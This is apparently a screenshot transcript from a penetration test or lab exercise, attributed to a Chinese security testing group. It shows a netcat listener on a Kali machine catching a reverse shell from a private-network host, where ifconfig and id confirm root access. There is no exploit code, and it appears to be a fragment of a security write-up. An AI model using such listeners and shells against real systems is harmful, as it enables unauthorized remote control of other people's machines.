 root@kali:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.192.171] from (UNKNOWN) [192.168.192.181] 46513
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A8:E9:63
          inet addr:192.168.192.181  Bcast:192.168.192.255  Mask:255.255.
255.0
          inet6 addr: fe80::20c:29ff:fea8:e963/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:15641 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8378 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:19979425 (19.0 MiB)  TX bytes:670179 (654.4 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:43163 errors:0 dropped:0 overruns:0 frame:0
          TX packets:43163 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2318405 (2.2 MiB)  TX bytes:2318405 (2.2 MiB)
id
uid=0(root) gid=0(root) 组=0(root)
雷神众测